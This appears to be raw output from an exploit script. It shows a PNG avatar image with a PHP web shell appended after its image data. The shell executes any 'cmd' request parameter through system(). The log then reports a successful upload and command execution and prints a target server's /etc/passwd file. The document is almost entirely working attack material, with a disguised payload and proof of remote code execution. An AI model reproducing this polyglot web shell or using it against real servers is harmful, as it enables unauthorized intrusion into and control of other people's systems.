 7\xfd\x0c\xe4\xf2J\xc1/\x18\x97U\x86\xea\xc3p\xb5\x07\x10\xfeG\xc3=\xa7\xbe@\xd5u\xbeR\xd0Sh\x07\x84\xe4\xceJ\xe2K\x02\x8fC\xd4\x99\
xff\xbf\xf9\xa6s\xbc\xc9\x9f]\x97p\xce\xb7\xdfL\xa8\xcf\xc75\xd6{\xbe\xaf\xc9\xb3\xe1\x00B\x81oQ5+\xa5/\t\\\x0eP\x1c\x1a\x9b?-y\xb6\
xae\xd2\xd6\xcf\xeb\xcf\xf2\xfc\x96\xa1\xbf\x15U\xdfM\xd2\x07\xc2\xb9\xd2\xf3\x03Vr\xfd\xcf\xf1\x92\x80\xc4a\x1f\xb6\xbc\x11\xad6\xd
2\x9cj\x04\xd7\xa2U\xc7\xa4D\xff,\x12\xaf\xb1\xbf\xa7\x13\xaf\x03\x91\x91\x91@(Q\xebx\xefK\xef].t\xb7\xcd\x924\xa7\x8d\xdf>\'\xd8sR`
\xa9\xf3\x89\xef\xab\x12\xf4\x0e\x80\r\xcf_\xb7\xb5\xe2\xd4\x87M\xae\x84\x81X\xb6\x05LNN\xb2iz5\x1cTj\xdcGw\'(4\xd2l\xd6\xab>Y\xa6\t
\xe6\xae\xa4\t\xe6i=\xae\xab{\xe4\xbb\xe6E\xe6\xb1\xe5"\xd9\xb1w\xf9\x92\r\xa0\xad\xad\r\x08\x89@\xb1\xcc\x19d\x8b\xec\x81\xd2[\x91\
x80h\xdcI\xdf\xd2x\xd3\xc5\xbf\x12\xc9vTIl\xbbg\x19\x94\xc3\xaeK\xa8\x9a|\xa7\xfb\x0bI\xdf,\x9a\xb4~\xdc\xda\x9d\x87\xa5)\x9d\x15qX}
i:VXT\x88\xa4\x17T"\x99\x85"\x88\xc6\x11\xabt\xd4\xa1\xbe\xce(\xbdm\xd4\xb5b\x18\xd4\xa3n\xb0\xeb\x12\xbaU\x8e\x80If\xc7\xe81\xc7\x8
6:2G\x9a\xbe\x18D;\xee\x1f\xa6\x9bp\x07\x0c\x92[\x80\x08\xe4\x83.\xb0\xeb\x12\x12\x81Qj\x1b\xe8%\xde\x052\xf7j\xc1~;^\xda>\xdbl\xea\
xa0K\x12>\xea\x1b\x86O\x86\xf9l\xdc\xb8Q\x14\xb1\x88\x8f\xfa\x85Q\x07]\x13i\xfb\xec\xb2\xc8\xdc\xab\x04\xe4\xf8\xa8<\x00\x9d\x7f\x81
6\x06\xc4\xe3\x9b\x00\x00\x00\x00IEND\xaeB`\x82<?php\nif(isset($_REQUEST[\'cmd\'])){\n        echo "<getshell success>";\n        $c
md = ($_REQUEST[\'cmd\']);\n        system($cmd);\n        echo "<getshell success>";\n        phpinfo();\n}\n?>\n'
[+] upload malicious avatar png success!
[+] exec status:  200
[+] command exec success:
 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
systemd-network:x:102:104:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:103:105:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
www:x:1000:1000::/home/www:/sbin/nologin
smmta:x:105:107:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin
smmsp:x:106:108:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin
mysql:x:1001:1001::/home/mysql:/sbin/nologin